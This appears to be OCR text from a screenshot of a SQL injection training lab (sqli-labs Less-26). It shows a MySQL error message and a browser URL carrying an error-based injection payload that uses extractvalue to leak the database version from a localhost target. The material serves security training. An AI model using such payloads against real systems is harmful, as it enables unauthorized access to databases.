 Welcome Dhakkan
FUNCTION security.selectextractvalue does not exist
SQLI DUMB SERIES-26
onsole Sources Network Timeline Profiles Resources Security Audits HackBar
ding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-26/?id=1' || (select extractvalue(1,concat(0x7e,version(),0x7e))) || '